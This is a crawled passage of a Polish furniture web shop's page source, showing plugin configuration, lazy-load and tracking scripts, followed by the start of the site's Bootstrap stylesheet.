fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://m.me/561348593984677","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"6251044603","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11725358706" id="chaty-front-end-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Produkty","vendor":"Sprzedawca","vendor_plu":"Sprzedawcy","sku_label":"SKU:","sale_badge":"Promocja","vendor_sold_by":"Sprzedawane przez:","featured_badge":"Wyr\u00f3\u017cnione","in":"w","read_more":"kontynuuj czytanie","no_results":"\"Brak wynik\\u00f3w\"","no_results_default":"Brak wynik\u00f3w","show_more":"Zobacz wszystkie produkty","show_more_details":"Zobacz wszystkie produkty","search_placeholder":"Szukaj produkt\u00f3w","submit":"Szukaj","search_hist":"Twoja historia wyszukiwania","search_hist_clear":"Wyczy\u015b\u0107","mob_overlay_label":"Otw\u00f3rz wyszukiwanie w nak\u0142adce mobilnej","tax_product_cat_plu":"Kategorie","tax_product_cat":"Kategoria","tax_product_tag_plu":"Tagi","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://meblearkadius.pl/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"pl-PL","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://meblearkadius.pl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 973603665;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>

 <script>
jQuery(function($) {
  var showClass = 'show';
  
  $('.form-row input').on('checkval', function () {
    var label = $(this).prev('.form-row label');
    if(this.value !== '') {
      label.addClass(showClass);
    } else {
      label.removeClass(showClass);
    }
  }).on('keyup', function () {
    $(this).trigger('checkval');
  }); 
});
</script>
        <script type="text/javascript">
jQuery(function($) {
    // 1. Przenieś formularz opinii do kontenera modala, gdy strona się załaduje
    var reviewForm = $('#review_form');
    if (reviewForm.length) {
        reviewForm.appendTo('#review-form-modal .review-modal-content');
    }

    // 2. Obsługa otwierania i zamykania modala (bez zmian)
    $('#open-review-form').on('click', function(e) {
        e.preventDefault();
        $('#review-form-modal').fadeIn(200);
    });

    function closeModal() {
        $('#review-form-modal').fadeOut(200);
    }

    $('#close-review-modal').on('click', function() {
        closeModal();
    });

    $('#review-form-modal').on('click', function(e) {
        if (e.target === this) {
            closeModal();
        }
    });
    
    $(document).on('keyup', function(e) {
        if (e.key === "Escape") {
            closeModal();
        }
    });
});
</script>


<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/973603665/?guid=ON&amp;script=0"/>
</div>
</noscript>
<script src="https://pixel.fasttony.es/427462197862564/" async defer></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769066100 -->

--- FILE ---
content_type: text/css
request_url: https://meblearkadius.pl/wp-content/themes/ARK-Shop/bootstrap.css
body_size: 34441
content:
/*!
 * Bootstrap v4.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-family-monospace:SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,0.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container{max-width:540px}}@media (min-width: 768px){.container{max-width:720px}}@media (min-width: 992px){.container{max-width:960px}}@media (min-width: 1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:none}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width: 576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:none}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 